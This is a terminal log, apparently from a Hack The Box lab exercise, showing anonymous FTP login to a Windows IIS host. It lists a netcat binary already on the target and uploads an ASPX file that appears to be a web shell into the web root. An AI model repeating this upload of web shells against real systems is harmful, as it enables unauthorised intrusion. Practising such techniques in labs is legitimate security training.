 ┌──(kali㉿kali-raspberry-pi)-[~/htb/devel]
└─$ ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49160|)
125 Data connection already open; Transfer starting.
03-18-17  01:06AM       <DIR>          aspnet_client
03-17-17  04:37PM                  689 iisstart.htm
02-10-24  01:24AM                59392 nc.exe
03-17-17  04:37PM               184946 welcome.png
226 Transfer complete.
ftp> put aspx_cmd.aspx
local: aspx_cmd.aspx remote: aspx_cmd.aspx
229 Entering Extended Passive Mode (|||49161|)
125 Data connection already open; Transfer starting.
100% |******************************************************************************************************************************************************************************************
226 Transfer complete.
1438 bytes sent in 00:00 (37.25 KiB/s)
ftp>